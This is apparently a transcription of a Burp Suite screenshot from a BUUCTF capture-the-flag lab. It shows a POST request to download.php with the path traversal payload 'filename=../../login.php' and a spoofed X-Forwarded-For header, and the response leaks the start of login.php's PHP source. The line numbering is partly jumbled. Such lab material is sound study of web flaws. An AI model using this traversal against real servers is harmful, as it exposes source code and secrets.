 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host:
73434bab-fe93-477b-ba54-fdf54070a7af.node4.buuoj.cn
:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer:
http://73434bab-fe93-477b-ba54-fdf54070a7af.node4.b
uuoj.cn:81/index.php
9 Cookie: PHPSESSID=1c772950683761b46d1c7652e8bc5973
0 X-Forwarded-For: 8.8.8.8
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 24
4
5 filename=../../login.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 04 Nov 2023 09:04:40 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=login.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 2447
12
13 <?php
14 session_start();
15 if (isset($_SESSION['login'])) {
16 header("Location: index.php");
17 die();
18 }
19 ?>
20
21 <!doctype html>
22
23 <head>
24 <meta charset="utf-8">
25 <meta name="viewport"
content="width=device-width, initial-scale=1,
shrink-to-fit=no">
26 <meta name="description" content="">
27 <title>□□</title>
28
29 <!-- Bootstrap core CSS -->
30 <link href="static/css/bootstrap.min.css"
rel="stylesheet">
31